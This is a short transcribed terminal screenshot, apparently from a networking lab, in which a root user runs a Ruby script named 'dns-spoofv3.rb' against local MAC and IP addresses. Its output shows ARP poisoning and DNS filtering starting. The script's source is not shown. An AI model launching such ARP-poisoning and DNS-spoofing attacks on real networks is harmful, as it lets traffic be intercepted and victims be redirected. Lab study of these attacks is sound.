 root@datacomm:~/Documents
File Edit View Search Terminal Tabs Help
root@datacomm:~/Documents root@datacomm:~/Documents
[root@datacomm Documents]# ruby dns-spoofv3.rb 44:d9:e7:95:e4:9f 98:90:96:dc:ef:dc 192.168.0.100 192.168.0.19 172.217.3.195
ARP poisoning start...
Filtering start...
^C
Filtering end...
ARP poisoning end...
[root@datacomm Documents]# ruby dns-spoofv3.rb 44:d9:e7:95:e4:9f 98:90:96:dc:ef:dc 192.168.0.100 192.168.0.19 8.8.8.8
ARP poisoning start...
Filtering start...